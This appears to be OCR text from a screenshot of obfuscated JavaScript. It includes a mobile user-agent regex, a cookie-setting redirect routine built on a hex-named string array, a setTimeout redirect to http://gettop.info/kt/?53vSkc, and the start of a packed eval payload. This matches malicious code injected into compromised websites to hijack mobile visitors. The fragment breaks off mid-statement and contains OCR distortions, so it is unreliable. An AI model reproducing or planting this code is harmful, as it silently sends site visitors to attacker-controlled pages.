
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)